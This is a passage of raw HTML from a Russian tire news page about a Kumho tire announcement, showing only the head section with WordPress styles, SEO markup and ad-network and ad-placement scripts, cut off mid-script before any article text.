

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html
body_size: 25723
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6347253304e79",lightMode:undefined,created:1769064878})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//1tire.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<title>Корейская компания Kumho презентовала супер устойчивые к износу шины</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<link rel="canonical" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/1tire.ru\/","name":"1tire.ru - \u041f\u0435\u0440\u0432\u044b\u0439 \u043f\u043e \u0448\u0438\u043d\u0430\u043c","potentialAction":{"@type":"SearchAction","target":"https:\/\/1tire.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Первый по шинам &raquo; Лента комментариев к &laquo;Корейская компания Kumho презентовала супер устойчивые к износу шины&raquo;" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html/feed" />
<link rel='stylesheet' id='dashicons-css' href='https://1tire.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://1tire.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://1tire.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetire-style-css' href='https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1tire.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1tire.ru/?p=265' />

		<style>
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon {
			width: 20px !important;
			height: 28px !important;
			padding: 6px 0 !important;
			margin-right: 0 !important;
		}
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon:before {
			content: "\f466";
		}
		</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/1tire.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return 